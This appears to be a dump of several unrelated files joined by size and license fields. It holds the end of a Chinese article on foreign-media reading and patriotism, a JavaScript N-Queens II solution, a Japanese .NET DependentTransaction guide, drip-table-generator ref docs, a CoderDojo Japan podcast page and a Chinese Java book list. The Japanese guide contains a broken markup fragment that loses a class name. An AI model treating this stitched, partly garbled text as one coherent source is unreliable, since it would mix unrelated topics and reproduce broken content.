越来越多的中国网民可以直接接触到外国媒体的报道。 在很多问题上,中外媒体的报道有显著的差别。有些外媒报道也被认为有阻碍社会稳定的嫌疑。
</p>
<p>
来自加州大学默塞德分校和圣托马斯大学的研究者提供了不同的视角。他们发现,阅读外国媒体对外国社会的正面报道可以提升中国网民对中国社会和政府的认可度——越看外媒报道,反而越爱国。
</p>
<p>
研究者认为,这种现象源于长期以来中国公众对外国过于美好的印象。
</p>
<p>
一定程度上,人们对自己国家的评价产生于与其他国家的比较。中文互联网世界经常对外国社会有不切实际的美化报道,许多中国网民也因此对外国有非常好的印象。相比之下,他们自然觉得中国并不尽如人意。
</p>
<p>
外国媒体的报道则更真实地体现了外国社会的情况。即使是正面消息,也往往与中国读者的心理想象存在落差。意识到 “原来外国也不是那么好”,这些网民也会对中国产生更高的认同。
</p>
<p>
研究者在互联网上进行了一个包括 1200 名参与者的实验,让参与者选择不同媒体的不同报道。结果显示,更加亲西方、对中国社会持负面看法的人会倾向于选择外媒关于外国的正面报道。但是,阅读这些报道后,他们对中国社会和政府的好感反而会上升。
</p>
<p>
阅读了 《纽约时报》 关于纽约长岛某地区良好居住条件的一篇报道后,参与者对中国的整体评价反而上升了 4.3%。《华尔街时报》 上关于印度良好医疗系统的文章也使参与者对中国的评价上升 3.1%。而且,阅读这两篇报道的时间越长,这种提升效果越明显。
</p>
<p>
尽管关于长岛的报道对当地住房条件和学区质量大加褒扬,但读者仍会发现明显的落差。当地购买房屋平均需要 47 万美元,而不是网上很多人 —— 甚至 《人民日报》—— 所说的不到 10 万美元。同样,虽然印度的医疗系统在文章中倍受赞誉,但毕竟并不是 “全民免费医疗”——很多网上的说法对此言之凿凿。
</p>
<p>
研究者还发现,对于倾向阅读外国负面新闻的参与者,进一步的负面消息阅读对他们并没有影响。原因是,相较正面消息来说,中国互联网上对外国负面消息的报道比较少,传播范围也比较小。没有形成对外国夸张的负面印象,参与者在接触外媒关于外国的负面报道时,也自然没有 “心理落差”。
</p>
<p>
这项研究说明阅读境外媒体的报道未必没有正面的效应、有关部门也未必没有调整政策的空间。当然,正如研究者指出,这项研究是基于目前的网络环境。如果中国网民可以轻松阅读境外媒体报道,长期而言,本文揭示的现象是否还成立仍待思考。
</p>
<p>
政见曾有一篇 “留学生更爱国” 的文章(http://cnpolitics.org/2015/02/overseas-chinese-students/)。虽然机理不甚相同,这篇文章也揭示了类似的“越接触外国越爱中国”的现象。随着国际交往的日益频繁,中国人能从更多渠道、更客观地了解外国。这会怎样影响公众对社会和政府的评价,无疑是一个相当有趣的话题。
</p>
<p>
注:这项研究的实验设计非常巧妙。对研究设计感兴趣的读者,不妨寻找原文阅读。
</p>
<div class="post-endnote">
<h4>
参考文献
</h4>
<ul>
<li>
Huang, H., & Yeh, Y. (2016). Information from abroad: Foreign media, selective exposure, and political support in China.
<cite>
British Journal of Political Science.
</cite>
Forthcoming. Available at SSRN: https://ssrn.com/abstract=2604321
</li>
</ul>
</div>
</div>
<!-- icon list -->
<!--/div-->
<!-- social box -->
<div class="post-end-button back-to-top">
<p style="padding-top:20px;">
回到开头
</p>
</div>
<div id="display_bar">
<img src="http://cnpolitics.org/wp-content/themes/CNPolitics/images/shadow-post-end.png"/>
</div>
</div> | 2,899 | MIT |
## 题目地址
https://leetcode-cn.com/problems/n-queens-ii
## 题目描述
```
n 皇后问题研究的是如何将 n 个皇后放置在 n×n 的棋盘上,并且使皇后彼此之间不能相互攻击。
给定一个整数 n,返回 n 皇后不同的解决方案的数量。
示例:
输入: 4
输出: 2
解释: 4 皇后问题存在如下两个不同的解法。
[
[".Q..", // 解法 1
"...Q",
"Q...",
"..Q."],
["..Q.", // 解法 2
"Q...",
"...Q",
".Q.."]
]
```
## 思路
使用深度优先搜索配合位运算,二进制为 1 代表不可放置,0 相反
利用如下位运算公式:
- x & -x :得到最低位的 1 代表除最后一位 1 保留,其他位全部为 0
- x & (x-1):清零最低位的 1 代表将最后一位 1 变成 0
- x & ((1 << n) - 1):将 x 最高位至第 n 位(含)清零
## 关键点
- 位运算
- DFS(深度优先搜索)
## 代码
* 语言支持:JS
```js
/**
* @param {number} n
* @return {number}
* @param row 当前层
* @param cols 列
* @param pie 左斜线
* @param na 右斜线
*/
const totalNQueens = function (n) {
let res = 0;
const dfs = (n, row, cols, pie, na) => {
if (row >= n) {
res++;
return;
}
// 将所有能放置 Q 的位置由 0 变成 1,以便进行后续的位遍历
// 也就是得到当前所有的空位
let bits = (~(cols | pie | na)) & ((1 << n) - 1);
while (bits) {
// 取最低位的1
let p = bits & -bits;
// 把P位置上放入皇后
bits = bits & (bits - 1);
// row + 1 搜索下一行可能的位置
// cols | p 目前所有放置皇后的列
// (pie | p) << 1 和 (na | p) >> 1) 与已放置过皇后的位置 位于一条斜线上的位置
dfs(n, row + 1, cols | p, (pie | p) << 1, (na | p) >> 1);
}
}
dfs(n, 0, 0, 0, 0);
return res;
};
```
***复杂度分析***
- 时间复杂度:O(N!)
- 空间复杂度:O(N) | 1,394 | Apache-2.0 |
---
title: DependentTransaction によるコンカレンシーの管理
ms.date: 03/30/2017
ms.assetid: b85a97d8-8e02-4555-95df-34c8af095148
ms.openlocfilehash: 8de7cc6257317ff7128f25968a9dcf80ae5af89d
ms.sourcegitcommit: ad800f019ac976cb669e635fb0ea49db740e6890
ms.translationtype: MT
ms.contentlocale: ja-JP
ms.lasthandoff: 10/29/2019
ms.locfileid: "73040430"
---
# <a name="managing-concurrency-with-dependenttransaction"></a>DependentTransaction によるコンカレンシーの管理
<xref:System.Transactions.Transaction> オブジェクトは、<xref:System.Transactions.Transaction.DependentClone%2A> メソッドを使用して作成されます。 このオブジェクトの唯一の目的は、他のコード (ワーカー スレッドなど) でトランザクションの処理を実行している間、トランザクションをコミットできないように保証することです。 複製されたトランザクション内の処理が完了してコミットの準備が整うと、<xref:System.Transactions.DependentTransaction.Complete%2A> メソッドを使用して、そのトランザクションの作成者に通知できます。 これにより、データの一貫性と正確性を保持できます。
ph x="1" /> クラスは、非同期タスク間のコンカレンシーの管理にも使用できます。 この場合は、トランザクションに依存している複製が独自のタスクの処理を行う間、親が任意のコードの実行を継続できます。 つまり、依存している複製が完了するまで親の実行がブロックされることはありません。
## <a name="creating-a-dependent-clone"></a>トランザクションに依存している複製の作成
依存トランザクションを作成するには、<xref:System.Transactions.Transaction.DependentClone%2A> メソッドを呼び出し、パラメーターとして <xref:System.Transactions.DependentCloneOption> 列挙体を渡します。 このパラメーターは、トランザクションに依存している複製が `Commit` メソッドを呼び出してトランザクションのコミットの準備が整ったことを示す前に、親トランザクションで <xref:System.Transactions.DependentTransaction.Complete%2A> が呼び出された場合のトランザクションの動作を定義します。 このパラメーターで有効な値は次のとおりです。
- <xref:System.Transactions.DependentCloneOption.BlockCommitUntilComplete> は、親トランザクションがタイムアウトするまで、またはすべての依存関係で <xref:System.Transactions.DependentTransaction.Complete%2A> が呼び出されるまで、親トランザクションのコミットプロセスをブロックする依存トランザクションを作成します。 これは、依存トランザクションが完了するまで、クライアントが親トランザクションのコミットを望まない場合に役立ちます。 親トランザクションが依存トランザクションより前に処理を完了して <xref:System.Transactions.CommittableTransaction.Commit%2A> を呼び出した場合、すべての依存トランザクションが <xref:System.Transactions.DependentTransaction.Complete%2A> を呼び出すまで、コミット プロセスはブロックされ、そのトランザクションで追加処理を実行し、新しい参加リストを作成できる状態になります。 すべての依存トランザクションの処理が完了し、<xref:System.Transactions.DependentTransaction.Complete%2A> を呼び出すとすぐに、トランザクションのコミット プロセスが開始します。
- 一方、<xref:System.Transactions.DependentCloneOption.RollbackIfNotComplete> では、<xref:System.Transactions.CommittableTransaction.Commit%2A> が呼び出される前に親トランザクションで <xref:System.Transactions.DependentTransaction.Complete%2A> が呼び出された場合、自動的に中止する依存トランザクションが作成されます。 この場合、依存トランザクションで行われたすべての処理は、1 つのトランザクションの有効期間内はそのまま変更されず、その一部でもコミットすることはできません。
アプリケーションが依存トランザクションでその処理を完了した場合、<xref:System.Transactions.DependentTransaction.Complete%2A> メソッドを 1 回だけ呼び出す必要があります。それ以外の場合は、<xref:System.InvalidOperationException> がスローされます。 この呼び出しを行った後は、トランザクションで追加作業を行わないでください。例外が発生します。
次のコード例では、依存トランザクションの複製を作成してワーカー スレッドに渡すことにより、2 つの同時実行タスクを管理する依存トランザクションを作成する方法を示しています。
```csharp
public class WorkerThread
{
public void DoWork(DependentTransaction dependentTransaction)
{
Thread thread = new Thread(ThreadMethod);
thread.Start(dependentTransaction);
}
public void ThreadMethod(object transaction)
{
DependentTransaction dependentTransaction = transaction as DependentTransaction;
Debug.Assert(dependentTransaction != null);
try
{
using(TransactionScope ts = new TransactionScope(dependentTransaction))
{
/* Perform transactional work here */
ts.Complete();
}
}
finally
{
dependentTransaction.Complete();
dependentTransaction.Dispose();
}
}
//Client code
using(TransactionScope scope = new TransactionScope())
{
Transaction currentTransaction = Transaction.Current;
DependentTransaction dependentTransaction;
dependentTransaction = currentTransaction.DependentClone(DependentCloneOption.BlockCommitUntilComplete);
WorkerThread workerThread = new WorkerThread();
workerThread.DoWork(dependentTransaction);
/* Do some transactional work here, then: */
scope.Complete();
}
```
このクライアント コードは、アンビエント トランザクションの設定も行うトランザクション スコープを作成します。 アンビエント トランザクションをワーカー スレッドに渡さないでください。 その代わりに、現在のトランザクションで <xref:System.Transactions.Transaction.DependentClone%2A> メソッドを呼び出すことにより、現在の (アンビエント) トランザクションを複製し、依存トランザクションをワーカー スレッドに渡す必要があります。
`ThreadMethod` メソッドは、新しいスレッドで実行されます。 クライアントは新しいスレッドを開始し、`ThreadMethod` パラメーターとして依存トランザクションを渡します。
依存トランザクションは <xref:System.Transactions.DependentCloneOption.BlockCommitUntilComplete> により作成されるため、2 番目のスレッド上ですべてのトランザクションの処理が完了し、依存トランザクションで <xref:System.Transactions.DependentTransaction.Complete%2A> が呼び出されるまで、トランザクションがコミットされないことが保証されます。 つまり、新しいスレッドが依存トランザクションで `using` を呼び出す前にクライアントのスコープが終了した場合 (<xref:System.Transactions.DependentTransaction.Complete%2A> ステートメントの最後でトランザクション オブジェクトの破棄を試みた場合)、依存トランザクションで <xref:System.Transactions.DependentTransaction.Complete%2A> が呼び出されるまで、クライアント コードはブロックします。 その後、トランザクションはコミットまたは中止の処理を完了できます。
## <a name="concurrency-issues"></a>コンカレンシーに関する問題
コンカレンシーに関して、<xref:System.Transactions.DependentTransaction> クラスを使用する場合に注意が必要な問題がいくつかあります。
- ワーカー スレッドがトランザクションをロールバックし、親がトランザクションのコミットを試みた場合、<xref:System.Transactions.TransactionAbortedException> がスローされます。
- トランザクション内の各ワーカー スレッドについて、トランザクションに依存している複製を新しく作成する必要があります。 同一の依存している複製を複数のスレッドに渡さないでください。その複製に対して <xref:System.Transactions.DependentTransaction.Complete%2A> を呼び出すことができるのは、1 つのスレッドのみであるためです。
- ワーカー スレッドが新しいワーカー スレッドを生成する場合、依存している複製から依存している複製を作成し、それを新しいスレッドに渡してください。
## <a name="see-also"></a>関連項目
- <xref:System.Transactions.DependentTransaction> | 5,532 | CC-BY-4.0 |
---
order: 1
title: Refs引用
---
# Refs引用
> 引用实例,利用 `refs` 引用可以在外部主动获取 `drip-table-generator` 的状态以及配置信息。
## 一、获取编辑器实例
利用 `react` 的 `refs` 属性可以获取表格编辑器内部开放的状态和函数从而获取 `drip-table-generator` 状态
> hook写法
```js
const generator = useRef(null);
```
> component 写法:
```js
const generator = React.createRef();
<DripTableGenerator refs={generator}>
```
## 二、开放函数
### getSchemaValue
- 描述: `获取最新的列表配置信息`
- 类型: `function(): DripTableSchema`
- 返回值: `DripTableSchema`
主动调用 `drip-table-generator` 实例的 `getSchemaValue` 函数可以从组件外部获得当前用户配置好的列表 `JSON Schema` 配置。
### getDataSource
- 描述: `获取最新的列表数据信息`
- 类型: `function(): Record<string, unknown>[]`
- 返回值: `Record<string, unknown>[]`
主动调用 `drip-table-generator` 实例的 `getDataSource` 函数可以从组件外部获得当前用户配置的表格数据。
## 三、代码演示
```tsx
/**
* transform: true
* defaultShowCode: true
* hideActions: ["CSB"]
*/
import React from 'react';
import { DripTableSchema } from 'drip-table';
import DripTableDriverAntDesign from 'drip-table-driver-antd';
import DripTableGenerator, { DripTableGeneratorHandler } from 'drip-table-generator';
import 'antd/dist/antd.css';
import 'drip-table-generator/dist/index.css';
const { Row, Col, Button, message } = DripTableDriverAntDesign.components;
const Demo = () => {
const generator: React.MutableRefObject<DripTableGeneratorHandler | null> = React.useRef(null);
const getSchemaValue = () => {
const value = generator.current?.getSchemaValue();
const aux = document.createElement('input');
aux.setAttribute('value', value ? JSON.stringify(value) : '');
document.body.append(aux);
aux.select();
document.execCommand('copy');
aux.remove();
message.success('Schema复制成功');
}
const getDataSource = () => {
const value = generator.current?.getDataSource();
const aux = document.createElement('input');
aux.setAttribute('value', value ? JSON.stringify(value) : '');
document.body.append(aux);
aux.select();
document.execCommand('copy');
aux.remove();
message.success('DataSource复制成功');
}
return (
<React.Fragment>
<Row style={{ borderBottom: '1px solid #2190ff', padding: '8px 0' }}>
<Button type="primary" onClick={getSchemaValue}>获取列表配置</Button>
<Button style={{ marginLeft: '12px' }} type="primary" onClick={getDataSource}>获取表格数据</Button>
</Row>
<DripTableGenerator
ref={generator}
mockDataSource
driver={DripTableDriverAntDesign}
dataSource={[]}
/>
</React.Fragment>
);
};
export default Demo;
``` | 2,522 | MIT |
<div style="text-align: center;">収録日: 2021/12/01</div><br>
一般社団法人 CoderDojo Japan が定期的に実施している「定例会」の様子を、14分にまとめて収録してみました! CoderDojo Japan で行われている情報共有、意思決定の様子のご参考になれば幸いです。
☯️ CoderDojo Japan 関連リンク
- Web: [https://coderdojo.jp/](https://coderdojo.jp/)
- Twitter: [https://twitter.com/CoderDojoJapan](https://twitter.com/CoderDojoJapan)
- YouTube: [https://youtube.com/CoderDojoJapan](https://youtube.com/CoderDojoJapan)
👤 理事募集のお知らせ - CoderDojo Japan
[https://coderdojo.jp/join-in-board](https://coderdojo.jp/join-in-board)
📅 CoderDojo Advent Calendar 2021
[https://adventar.org/calendars/6285](https://adventar.org/calendars/6285)
<div style="margin: 30px auto; max-width: 70%;">
<a href='https://youtu.be/xn5Y5OTvRZU' target='_blank' rel='noopenner'><img src="/podcasts/26.png" alt="Cover Photo" style="margin-bottom: 10px;"></a>
<div class="btn-cover">
<a class="btn-blue" style='padding: 12px 0px;' href="https://youtu.be/xn5Y5OTvRZU" target='_blank' rel='noopenner'><i class="fa fa-youtube"></i> YouTube で聴く </a>
<a class="btn-blue" style='padding: 12px 0px;' href="https://anchor.fm/coderdojo-japan/episodes/026---CoderDojo-Japan-e1b340h" target='_blank' rel='noopenner'><i class="fas fa-podcast"></i> Podcast で聴く </a>
</div>
</div>
<br>
<!--
## 📝 Shownote − 話したこと
TBD
-->
<br><br> | 1,310 | MIT |
<!-- TOC -->
- [Java](#java)
- [基础](#基础)
- [并发](#并发)
- [JVM](#jvm)
- [Java8 新特性](#java8-新特性)
- [代码优化](#代码优化)
- [网络](#网络)
- [操作系统](#操作系统)
- [数据结构与算法](#数据结构与算法)
- [数据库](#数据库)
- [系统设计](#系统设计)
- [设计模式](#设计模式)
- [常用框架](#常用框架)
- [网站架构](#网站架构)
- [软件底层](#软件底层)
- [其他](#其他)
<!-- /TOC -->
## Java
### 基础
- [《Head First Java》](https://book.douban.com/subject/2000732/)(推荐,豆瓣评分 8.7,1.0K+人评价): 可以说是我的 Java 启蒙书籍了,特别适合新手读当然也适合我们用来温故 Java 知识点。
- [《Java 核心技术卷 1+卷 2》](https://book.douban.com/subject/25762168/)(推荐): 很棒的两本书,建议有点 Java 基础之后再读,介绍的还是比较深入的,非常推荐。这两本书我一般也会用来巩固知识点,是两本适合放在自己身边的好书。
- [《JAVA 网络编程 第 4 版》](https://book.douban.com/subject/26259017/): 可以系统的学习一下网络的一些概念以及网络编程在 Java 中的使用。
- [《Java 编程思想 (第 4 版)》](https://book.douban.com/subject/2130190/)(推荐,豆瓣评分 9.1,3.2K+人评价):大部分人称之为Java领域的圣经,但我不推荐初学者阅读,有点劝退的味道。稍微有点基础后阅读更好。
- [《Java性能权威指南》](https://book.douban.com/subject/26740520/)(推荐,豆瓣评分 8.2,0.1K+人评价):O'Reilly 家族书,性能调优的入门书,我个人觉得性能调优是每个 Java 从业者必备知识,这本书的缺点就是太老了,但是这本书可以作为一个实战书,尤其是 JVM 调优!不适合初学者。前置书籍:《深入理解 Java 虚拟机》
### 并发
- [《Java 并发编程之美》](<https://book.douban.com/subject/30351286/>) :**我觉得这本书还是非常适合我们用来学习 Java 多线程的。这本书的讲解非常通俗易懂,作者从并发编程基础到实战都是信手拈来。** 另外,这本书的作者加多自身也会经常在网上发布各种技术文章。我觉得这本书也是加多大佬这么多年在多线程领域的沉淀所得的结果吧!他书中的内容基本都是结合代码讲解,非常有说服力!
- [《实战 Java 高并发程序设计》](https://book.douban.com/subject/26663605/): 这个是我第二本要推荐的书籍,比较适合作为多线程入门/进阶书籍来看。这本书内容同样是理论结合实战,对于每个知识点的讲解也比较通俗易懂,整体结构也比较清。
- 《深入浅出 Java 多线程》:这本书是几位大厂(如阿里)的大佬开源的,Github 地址:[https://github.com/RedSpider1/concurrent](https://github.com/RedSpider1/concurrent)几位作者为了写好《深入浅出 Java 多线程》这本书阅读了大量的 Java 多线程方面的书籍和博客,然后再加上他们的经验总结、Demo 实例、源码解析,最终才形成了这本书。这本书的质量也是非常过硬!给作者们点个赞!这本书有统一的排版规则和语言风格、清晰的表达方式和逻辑。并且每篇文章初稿写完后,作者们就会互相审校,合并到主分支时所有成员会再次审校,最后再通篇修订了三遍。
- 《Java 并发编程的艺术》 :这本书不是很适合作为 Java 多线程入门书籍,需要具备一定的 JVM 基础,有些东西讲的还是挺深入的。另外,就我自己阅读这本书的感觉来说,我觉得这本书的章节规划有点杂乱,但是,具体到某个知识点又很棒!这可能也和这本书由三名作者共同编写完成有关系吧!
### JVM
- [《深入理解 Java 虚拟机(第 2 版)周志明》](https://book.douban.com/subject/24722612/)(推荐,豆瓣评分 8.9,1.0K+人评价):建议多刷几遍,书中的所有知识点可以通过 JAVA 运行时区域和 JAVA 的内存模型与线程两个大模块罗列完全。
- [《实战 JAVA 虚拟机》](https://book.douban.com/subject/26354292/)(推荐,豆瓣评分 8.0,1.0K+人评价):作为入门的了解 Java 虚拟机的知识还是不错的。
### Java8 新特性
- [《Java 8 实战》](https://book.douban.com/subject/26772632/) (推荐,豆瓣评分 9.2 ):面向 Java 8 的技能升级,包括 Lambdas、流和函数式编程特性。实战系列的一贯风格让自己快速上手应用起来。Java 8 支持的 Lambda 是精简表达在语法上提供的支持。Java 8 提供了 Stream,学习和使用可以建立流式编程的认知。
- [《Java 8 编程参考官方教程》](https://book.douban.com/subject/26556574/) (推荐,豆瓣评分 9.2):也还不错吧。
### 代码优化
- [《重构_改善既有代码的设计》](https://book.douban.com/subject/4262627/)(推荐):豆瓣 9.1 分,重构书籍的开山鼻祖。
- [《Effective java 》](https://book.douban.com/subject/3360807/)(推荐,豆瓣评分 9.0,1.4K+人评价):本书介绍了在 Java 编程中 78 条极具实用价值的经验规则,这些经验规则涵盖了大多数开发人员每天所面临的问题的解决方案。通过对 Java 平台设计专家所使用的技术的全面描述,揭示了应该做什么,不应该做什么才能产生清晰、健壮和高效的代码。本书中的每条规则都以简短、独立的小文章形式出现,并通过例子代码加以进一步说明。本书内容全面,结构清晰,讲解详细。可作为技术人员的参考用书。
- [《代码整洁之道》](https://book.douban.com/subject/5442024/)(推荐,豆瓣评分 9.1):虽然是用 Java 语言作为例子,全篇都是在阐述 Java 面向对象的思想,但是其中大部分内容其它语言也能应用到。
- **阿里巴巴 Java 开发手册(详尽版)** [https://github.com/alibaba/p3c/blob/master/阿里巴巴 Java 开发手册(详尽版).pdf](https://github.com/alibaba/p3c/blob/master/%E9%98%BF%E9%87%8C%E5%B7%B4%E5%B7%B4Java%E5%BC%80%E5%8F%91%E6%89%8B%E5%86%8C%EF%BC%88%E8%AF%A6%E5%B0%BD%E7%89%88%EF%BC%89.pdf)
- **Google Java 编程风格指南:** <http://www.hawstein.com/posts/google-java-style.html>
## 网络
- [《图解 HTTP》](https://book.douban.com/subject/25863515/)(推荐,豆瓣评分 8.1 , 1.6K+人评价): 讲漫画一样的讲 HTTP,很有意思,不会觉得枯燥,大概也涵盖也 HTTP 常见的知识点。因为篇幅问题,内容可能不太全面。不过,如果不是专门做网络方向研究的小伙伴想研究 HTTP 相关知识的话,读这本书的话应该来说就差不多了。
- [《HTTP 权威指南》](https://book.douban.com/subject/10746113/) (推荐,豆瓣评分 8.6):如果要全面了解 HTTP 非此书不可!
## 操作系统
- [《鸟哥的 Linux 私房菜》](https://book.douban.com/subject/4889838/)(推荐,,豆瓣评分 9.1,0.3K+人评价):本书是最具知名度的 Linux 入门书《鸟哥的 Linux 私房菜基础学习篇》的最新版,全面而详细地介绍了 Linux 操作系统。
## 数据结构
- [《大话数据结构》](https://book.douban.com/subject/6424904/)(推荐,豆瓣评分 7.9 , 1K+人评价):入门类型的书籍,读起来比较浅显易懂,适合没有数据结构基础或者说数据结构没学好的小伙伴用来入门数据结构。
## 算法
**入门:**
- **[《我的第一本算法书》](https://book.douban.com/subject/30357170/) (豆瓣评分 7.1,0.2K+人评价)** 一本不那么“专业”的算法书籍。和下面两本推荐的算法书籍都是比较通俗易懂,“不那么深入”的算法书籍。我个人非常推荐,配图和讲解都非常不错!
- **[《算法图解》](https://book.douban.com/subject/26979890/)(豆瓣评分 8.4,1.5K+人评价)** :入门类型的书籍,读起来比较浅显易懂,非常适合没有算法基础或者说算法没学好的小伙伴用来入门。示例丰富,图文并茂,以让人容易理解的方式阐释了算法.读起来比较快,内容不枯燥!
- **[《啊哈!算法》](https://book.douban.com/subject/25894685/) (豆瓣评分 7.7,0.5K+人评价)** :和《算法图解》类似的算法趣味入门书籍。
**经典:**
> 下面这些书籍都是经典中的经典,但是阅读起来难度也比较大,不做太多阐述,神书就完事了!推荐先看 《算法》,然后再选下面的书籍进行进一步阅读。不需要都看,找一本好好看或者找某本书的某一个章节知识点好好看。
- **[《算法 第四版》](https://book.douban.com/subject/10432347/)(豆瓣评分 9.3,0.4K+人评价):** 我在大二的时候被我们的一个老师强烈安利过!自己也在当时购买了一本放在宿舍,到离开大学的时候自己大概看了一半多一点。因为内容实在太多了!另外,这本书还提供了详细的Java代码,非常适合学习 Java 的朋友来看,可以说是 Java 程序员的必备书籍之一了。再来介绍一下这本书籍吧!这本书籍算的上是算法领域经典的参考书,全面介绍了关于算法和数据结构的必备知识,并特别针对排序、搜索、图处理和字符串处理进行了论述。
- **[编程珠玑](https://book.douban.com/subject/3227098/)(豆瓣评分 9.1,2K+人评价)** :经典名著,被无数读者强烈推荐的书籍,几乎是顶级程序员必看的书籍之一了。这本书的作者也非常厉害,Java之父 James Gosling 就是他的学生。很多人都说这本书不是教你具体的算法,而是教你一种编程的思考方式。这种思考方式不仅仅在编程领域适用,在其他同样适用。
- **[《算法设计手册》](https://book.douban.com/subject/4048566/)(豆瓣评分9.1 , 45人评价)** :被 [Teach Yourself Computer Science](https://teachyourselfcs.com/) 强烈推荐的一本算法书籍。
- **[《算法导论》](https://book.douban.com/subject/20432061/) (豆瓣评分 9.2,0.4K+人评价)**
- **[《计算机程序设计艺术(第1卷)》](https://book.douban.com/subject/1130500/)(豆瓣评分 9.4,0.4K+人评价)**
**面试:**
1. **[《剑指Offer》](https://book.douban.com/subject/6966465/)(豆瓣评分 8.3,0.7K+人评价)**这本面试宝典上面涵盖了很多经典的算法面试题,如果你要准备大厂面试的话一定不要错过这本书。《剑指Offer》 对应的算法编程题部分的开源项目解析:[CodingInterviews](https://github.com/gatieme/CodingInterviews)
2. **[程序员代码面试指南:IT名企算法与数据结构题目最优解(第2版)](https://book.douban.com/subject/30422021/) (豆瓣评分 8.7,0.2K+人评价)** :题目相比于《剑指 offer》 来说要难很多,题目涵盖面相比于《剑指 offer》也更加全面。全书一共有将近300道真实出现过的经典代码面试题。
3. **[编程之美](https://book.douban.com/subject/3004255/)(豆瓣评分 8.4,3K+人评价)**:这本书收集了约60道算法和程序设计题目,这些题目大部分在近年的笔试、面试中出现过,或者是被微软员工热烈讨论过。作者试图从书中各种有趣的问题出发,引导读者发现问题,分析问题,解决问题,寻找更优的解法。
## 数据库
- [《高性能 MySQL》](https://book.douban.com/subject/23008813/)(推荐,豆瓣评分 9.3,0.4K+人评价):mysql 领域的经典之作,拥有广泛的影响力。不但适合数据库管理员(dba)阅读,也适合开发人员参考学习。不管是数据库新手还是专家,相信都能从本书有所收获。
- [《Redis 实战》](https://book.douban.com/subject/26612779/):如果你想了解 Redis 的一些概念性知识的话,这本书真的非常不错。
- [《Redis 设计与实现》](https://book.douban.com/subject/25900156/)(推荐,豆瓣评分 8.5,0.5K+人评价):也还行吧!
- [《MySQL 技术内幕-InnoDB 存储引擎》](<https://book.douban.com/subject/24708143/>)(推荐,豆瓣评分 8.7):了解 InnoDB 存储引擎底层原理必备的一本书,比较深入。
## 系统设计
### 设计模式
- [《设计模式 : 可复用面向对象软件的基础》](https://book.douban.com/subject/1052241/) (推荐,豆瓣评分 9.1):设计模式的经典!
- [《Head First 设计模式(中文版)》](https://book.douban.com/subject/2243615/) (推荐,豆瓣评分 9.2):相当赞的一本设计模式入门书籍。用实际的编程案例讲解算法设计中会遇到的各种问题和需求变更(对的,连需求变更都考虑到了!),并以此逐步推导出良好的设计模式解决办法。
- [《大话设计模式》](https://book.douban.com/subject/2334288/) (推荐,豆瓣评分 8.3):本书通篇都是以情景对话的形式,用多个小故事或编程示例来组织讲解GOF(即《设计模式 : 可复用面向对象软件的基础》这本书)),但是不像《设计模式 : 可复用面向对象软件的基础》难懂。但是设计模式只看书是不够的,还是需要在实际项目中运用,结合[设计模式](docs/system-design/设计模式.md)更佳!
### 常用框架
- [《深入分析 Java Web 技术内幕》](https://book.douban.com/subject/25953851/): 感觉还行,涉及的东西也蛮多。
- [《Netty 实战》](https://book.douban.com/subject/27038538/)(推荐,豆瓣评分 7.8,92 人评价):内容很细,如果想学 Netty 的话,推荐阅读这本书!
- [《从 Paxos 到 Zookeeper》](https://book.douban.com/subject/26292004/)(推荐,豆瓣评分 7.8,0.3K 人评价):简要介绍几种典型的分布式一致性协议,以及解决分布式一致性问题的思路,其中重点讲解了 Paxos 和 ZAB 协议。同时,本书深入介绍了分布式一致性问题的工业解决方案——ZooKeeper,并着重向读者展示这一分布式协调框架的使用方法、内部实现及运维技巧,旨在帮助读者全面了解 ZooKeeper,并更好地使用和运维 ZooKeeper。
- [《Spring 实战(第 4 版)》](https://book.douban.com/subject/26767354/)(推荐,豆瓣评分 8.3,0.3K+人评价):不建议当做入门书籍读,入门的话可以找点国人的书或者视频看。这本定位就相当于是关于 Spring 的新华字典,只有一些基本概念的介绍和示例,涵盖了 Spring 的各个方面,但都不够深入。就像作者在最后一页写的那样:“学习 Spring,这才刚刚开始”。
- [《RabbitMQ 实战指南》](https://book.douban.com/subject/27591386/):《RabbitMQ 实战指南》从消息中间件的概念和 RabbitMQ 的历史切入,主要阐述 RabbitMQ 的安装、使用、配置、管理、运维、原理、扩展等方面的细节。如果你想浅尝 RabbitMQ 的使用,这本书是你最好的选择;如果你想深入 RabbitMQ 的原理,这本书也是你最好的选择;总之,如果你想玩转 RabbitMQ,这本书一定是最值得看的书之一
- [《Spring Cloud 微服务实战》](https://book.douban.com/subject/27025912/):从时下流行的微服务架构概念出发,详细介绍了 Spring Cloud 针对微服务架构中几大核心要素的解决方案和基础组件。对于各个组件的介绍,《Spring Cloud 微服务实战》主要以示例与源码结合的方式来帮助读者更好地理解这些组件的使用方法以及运行原理。同时,在介绍的过程中,还包含了作者在实践中所遇到的一些问题和解决思路,可供读者在实践中作为参考。
- [《第一本 Docker 书》](https://book.douban.com/subject/26780404/):Docker 入门书籍!
- [《Spring Boot编程思想(核心篇)》](https://book.douban.com/subject/33390560/)(推荐,豆瓣评分 6.2):SpringBoot深入书,不适合初学者。书尤其的厚,评分低的的理由是书某些知识过于拖沓,评分高的理由是书中对SpringBoot内部原理讲解很清楚。作者小马哥:Apache Dubbo PMC、Spring Cloud Alibaba项目架构师。B站作者地址:https://space.bilibili.com/327910845?from=search&seid=17095917016893398636。
### 网站架构
- [《大型网站技术架构:核心原理与案例分析+李智慧》](https://book.douban.com/subject/25723064/)(推荐):这本书我读过,基本不需要你有什么基础啊~读起来特别轻松,但是却可以学到很多东西,非常推荐了。另外我写过这本书的思维导图,关注我的微信公众号:“Java 面试通关手册”回复“大型网站技术架构”即可领取思维导图。
- [《亿级流量网站架构核心技术》](https://book.douban.com/subject/26999243/)(推荐):一书总结并梳理了亿级流量网站高可用和高并发原则,通过实例详细介绍了如何落地这些原则。本书分为四部分:概述、高可用原则、高并发原则、案例实战。从负载均衡、限流、降级、隔离、超时与重试、回滚机制、压测与预案、缓存、池化、异步化、扩容、队列等多方面详细介绍了亿级流量网站的架构核心技术,让读者看后能快速运用到实践项目中。
### 软件底层
- [《深入剖析 Tomcat》](https://book.douban.com/subject/10426640/)(推荐,豆瓣评分 8.4,0.2K+人评价):本书深入剖析 Tomcat 4 和 Tomcat 5 中的每个组件,并揭示其内部工作原理。通过学习本书,你将可以自行开发 Tomcat 组件,或者扩展已有的组件。 读完这本书,基本可以摆脱背诵面试题的尴尬。
- [《深入理解 Nginx(第 2 版)》](https://book.douban.com/subject/26745255/):作者讲的非常细致,注释都写的都很工整,对于 Nginx 的开发人员非常有帮助。优点是细致,缺点是过于细致,到处都是代码片段,缺少一些抽象。
## 其他
